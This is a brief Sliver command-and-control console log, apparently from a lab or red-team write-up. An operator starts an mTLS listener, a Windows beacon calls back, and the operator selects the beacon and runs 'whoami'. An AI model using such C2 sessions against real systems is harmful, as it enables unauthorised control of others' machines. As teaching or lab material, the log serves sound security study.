 [server] sliver > mtls -l 4444
[*] Starting mTLS listener ...
[*] Successfully started job #1
[*] Beacon c7900d52 ARBITRARY_STOREY - 192.168.112.133:49925 (DESKTOP-CQQO3VS) - windows/amd64 - Wed, 01 Oct 2025 14:36:38 +07
[server] sliver > use
? Select a session or beacon: BEACON  c7900d52  ARBITRARY_STOREY  192.168.112.133:49925  DESKTOP-CQQO3VS  DESKTOP-CQQO3VS\dwgth4i  windows/amd64
[*] Active beacon ARBITRARY_STOREY (c7900d52-9f43-4a68-b2ea-f2b075cc6260)
[server] sliver (ARBITRARY_STOREY) > whoami
Logon ID: DESKTOP-CQQO3VS\dwgth4i
[*] Tasked beacon ARBITRARY_STOREY (67f6723a)
[+] ARBITRARY_STOREY completed task 67f6723a